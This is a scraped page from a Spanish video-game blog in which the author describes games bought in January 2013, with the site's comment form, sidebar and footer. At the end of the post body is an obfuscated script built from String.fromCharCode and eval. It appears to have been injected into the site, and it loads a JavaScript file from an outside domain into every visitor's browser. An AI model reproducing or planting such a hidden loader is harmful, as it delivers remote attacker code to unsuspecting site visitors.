<p style="text-align: justify;">De momento de los cuatro que he jugado (estoy ahora con el 3, <strong>Trials And Tribulations</strong>), es el que menos me ha gustado, aunque tiene un último caso bastante bueno y variado.</p>
<h3 style="text-align: justify;">Gradius Collection</h3>
<h3 style="text-align: justify;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/03a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/03b.jpg" width="620" /></a></h3>
<h3 style="text-align: justify;"></h3>
<p style="text-align: justify;">Uno de esos días que estás paseando por<strong> Media Markt</strong> y mirando juegos, cuando de repente te cruzas con un cajón lleno de juegos a precios de risa, y entre ellos un <strong>Gradius Collection</strong> (aunque serie<strong> Essentials</strong>) a <strong>0&#8217;99€</strong>&#8230; ¿Quién en su sano juicio no se compraría esto?</p>
<p style="text-align: justify;">Así que nada, en total vienen cinco juegos y vaya juegos, todo unos clásicos de <strong>Konami</strong>. <strong>Gradius del I al IV</strong> y el<strong> Gradius Gaiden</strong>. Aun lo tengo sin abrir, pero ya me los conozco y por aquí he hablado varias veces de dos juegos que tienen mucho que ver con esta saga, <a title="Otomedius Gorgeous" href="http://www.shinmh.com/otomedius-gorgeus/"><strong>Otomedius Gorgeous</strong></a> y <a title="Otomedius Excellent (Vídeo)" href="http://www.shinmh.com/otomedius-excellent-video/"><strong>Otomedius Excellent</strong></a>.</p>
<h3 style="text-align: justify;">Sakura Wars: So Long My Love</h3>
<p><a href="http://www.shinmh.com/blog/marzo2013/enero2013/04a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/04b.jpg" width="620" height="336" /></a></p>
<h3></h3>
<p style="text-align: justify;">El mismo día del <strong>Gradius Collection</strong> también vi que el <strong>Sakura Wars</strong> de <strong>Wii</strong> costaba la irrisoria cifra de <strong>8&#8217;29€</strong> y la verdad es que tampoco me costó mucho decidirme a comprarlo ya que no hacía mucho que me lo había recomendado <a title="El vicio con humor, sabe mejor" href="http://www.pulpofrito.com">Tako-Kun</a>.</p>
<p style="text-align: justify;">Ya supondréis por la etiqueta con el precio que aún no lo he probado. Así que lo único que os puedo decir del juego es que me encantan los diseños de <strong>Kosuke Fujishima</strong>, tanto los de esta saga como los de la <strong>Tales of&#8230;</strong> o de <strong>The Idol M@ster</strong>.</p>
<h3 style="text-align: justify;">Anarchy Reigns</h3>
<p><a href="http://www.shinmh.com/blog/marzo2013/enero2013/05a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/05b.jpg" width="620" /></a></p>
<p style="text-align: justify;">Es <strong>Platinum Games</strong> y poco más se podría decir. Pero lo he probado un poco y me ha gustado, aunque quizás no tanto como para dedicarle el poco tiempo que tengo. Me esperaba un <strong>Smash Bros</strong> con poca chicha y combates de unos contra otros, pero me he encontrado con un <strong>MadWorld</strong> algo suavizado con combates contra varios enemigos a la vez y con los jefes que son los personajes que podemos seleccionar en otros modos.</p>
<h3 style="text-align: justify;">Devil May Cry</h3>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/06a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/06b.jpg" width="620" /></a></p>
<p style="text-align: justify;">Estaba claro que al que le hubiese gustado los dos anteriores juegos de <strong>Ninja Theory</strong> también le gustaría este, y no solo eso, hasta los fans más acérrimos de la saga creada por <strong>Shinji Mikami</strong> han acabado admitiendo que el juego es bueno a pesar de ir a <strong>30fps</strong>, cosa que me sorprende ya que de siempre hemos visto el cine a <strong>25</strong> o <strong>30fps</strong>&#8230; y nadie se ha quejado.</p>
<p style="text-align: justify;">El juego es recomendado para todo el mundo, pocas pegas se le pueden encontrar ya que es muy rejugable gracias a poder usar las nuevas armas que adquieres a lo largo de la aventura al principio de otra partida.</p>
<h3 style="text-align: justify;">Stranglehold</h3>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/07a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/07b.jpg" width="620" /></a></p>
<p style="text-align: justify;">Uno de esos juegos que no quise comprarme en su día tras probar la demo&#8230; eso de ir deslizándote con el culo por casi cualquier superficie que encontrases no me acababa de gustar. Fue este mes cuando vi que en el <strong>Media Markt</strong> de <strong>Tarragona</strong> lo habían vuelto a poner, la <strong>Edición Coleccionista</strong> enlatada a <strong>9&#8217;99</strong>, y tenían un montón.</p>
<p style="text-align: justify;">Y habiéndolo jugado más a fondo que en una simple demo, me pregunto como <strong>John Woo</strong> no se decidió a sacar la segunda parte&#8230; es una maravilla de juego y muy entretenido además de ser la continuación de una de sus películas,<strong> Hardboiled</strong>, protagonizada por el mismo <strong>Chow Yun Fat</strong>. interpretando otra vez al <strong>Inspector «Tequila»</strong>.</p>
<h3 style="text-align: justify;">Yumeria</h3>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/08a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/08b.jpg" width="620" /></a></p>
<p style="text-align: justify;">Parece ser que este juego de <strong>Namco</strong> está basado en una serie de Anime, o no se si será al revés. Lo que si se seguro es que algunos de sus personajes y enemigos harán acto de presencia en ese juego que tanto esperamos para nuestras <strong>3DS</strong>, <strong>Project X Zone</strong>. Eso, y que el juego se ve bastante friki fue lo que hizo que me decidiese a comprarlo.</p>
<p style="text-align: justify;">Lo puse para probarlo, pero tanta conversación me acabó matando, así que ya volveré a probarlo.</p>
<h3 style="text-align: justify;">Ryu Ga Gotoku 1&amp;2 HD Edition</h3>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/09a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/09b.jpg" width="620" /></a></p>
<p style="text-align: justify;">Sin duda teníoa que hacerme con la edición en HD de estos dos juegazos, que espero que algún día se dignen a traérnoslos por aquí quitando el horrible doblaje inglés de la primera parte que pudimos ver por aquí para PS2.</p>
<p style="text-align: justify;">Sabéis que me encanta esta saga, y todos tienen sus cosas buenas y una gran historia, pero sin duda estos dos son los mejores de las cinco entregas, seguidos muy de cerca por el <a title="Ryu Ga Gotoku Kenzan!" href="http://www.shinmh.com/ryu-ga-gotoku-kenzan/"><strong>Kenzan!</strong></a>.</p>
<h3 style="text-align: justify;">Dancing Blade: Katteni Momotenshi</h3>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/10a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/10b.jpg" width="620" /></a></p>
<p style="text-align: justify;">Por vete tu a saber que, decidí hacerme con estos dos juegos que había disfrutado piratas en la época de <strong>PSX</strong>, y como sabía que habían salido para<strong> Dreamcast</strong> pues decidí hacerme con ellos. El primero es el <strong>Dancing Blade</strong>: <strong>Katte Ni Momo Tenshi</strong>, y el segundo es el <strong>Katte Ni Momo Tenshi II ~ Tears of Eden</strong>, al ser la versión de la consola de<strong> SEGA</strong> son la edición <strong>Kanzenban</strong>, supongo que tendrán alguna mejora.</p>
<p style="text-align: justify;">Ya hablé de los juegos en una de <a title="Mis Frikidas Favoritas: Dancing Blade" href="http://www.shinmh.com/mis-frikidas-favoritas-dancing-blade/"><strong>Mis Frikadas Favoritas</strong></a>.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/videojuegos/" rel="category tag">Videojuegos</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/ace-attorney/" rel="tag">Ace Attorney</a>, <a href="https://www.shinmh.com/tag/anarchy-reigns/" rel="tag">Anarchy Reigns</a>, <a href="https://www.shinmh.com/tag/dancing-blade/" rel="tag">Dancing Blade</a>, <a href="https://www.shinmh.com/tag/devil-may-cry/" rel="tag">Devil May Cry</a>, <a href="https://www.shinmh.com/tag/gradius/" rel="tag">Gradius</a>, <a href="https://www.shinmh.com/tag/ryu-ga-gotoku-hd/" rel="tag">Ryu Ga Gotoku HD</a>, <a href="https://www.shinmh.com/tag/sakura-wars/" rel="tag">Sakura Wars</a>, <a href="https://www.shinmh.com/tag/stranglehold/" rel="tag">Stranglehold</a>, <a href="https://www.shinmh.com/tag/yumeria/" rel="tag">Yumeria</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">5 comentarios para &#8220;Dos Meses Después&#8230; : Compras de Enero 2013&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
    <ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
  </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/dos-meses-despues-compras-de-enero-2013/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='14014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 22 consultas. 0,073 segundos. -->
<div></div>



</body>
</html>